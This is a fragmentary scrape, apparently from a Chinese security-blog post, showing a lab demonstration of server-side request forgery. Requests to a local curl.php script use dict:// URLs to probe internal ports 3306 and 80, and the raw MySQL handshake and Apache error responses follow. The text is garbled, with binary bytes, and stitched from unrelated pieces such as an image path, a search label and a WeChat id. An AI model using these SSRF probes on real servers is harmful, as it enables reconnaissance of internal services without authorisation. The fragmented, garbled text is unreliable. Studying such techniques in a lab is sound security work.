 localhost/ssrf/curl.php?path=dic
localhost/ssrf/curl.php?path=dict://127.0.0.1:3306
J 5.5.53pT3@*M&s��!€4HM,2T04R$Wmmysql_native_password!��#08S01Got packets out of order
400 Bad Request
localhost/ssrf/curl.php?path=dict://127.0.0.1:80
搜索
HTTP/1.1 400 Bad Request Date: Sun, 31 Mar 2019 10:55:48 GMT Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
微信号: lemon-sec
charset=iso-8859-1